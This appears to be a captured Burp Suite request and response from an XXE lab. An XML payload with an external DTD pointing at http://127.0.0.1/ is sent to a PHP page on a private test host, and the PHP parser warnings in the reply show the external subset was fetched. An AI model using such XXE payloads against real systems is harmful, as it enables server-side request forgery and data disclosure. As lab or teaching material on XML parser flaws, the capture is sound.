 Request
Raw Params Headers Hex XML
POST /xxe/2.php HTTP/1.1
Host: 192.168.116.140
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 136
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE data SYSTEM "http://127.0.0.1/" [
<!ELEMENT data (#PCDATA)>
]>
<data>4</data>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 15 Oct 2020 07:04:42 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 348
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Content error in the external subset in http://127.0.0.1/,
line: 2 in <b>C:\phpStudy\WWW\xxe\2.php</b> on line <b>6</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Content error in the external subset in http://127.0.0.1/,
line: 2 in <b>C:\phpStudy\WWW\xxe\2.php</b> on line <b>6</b><br />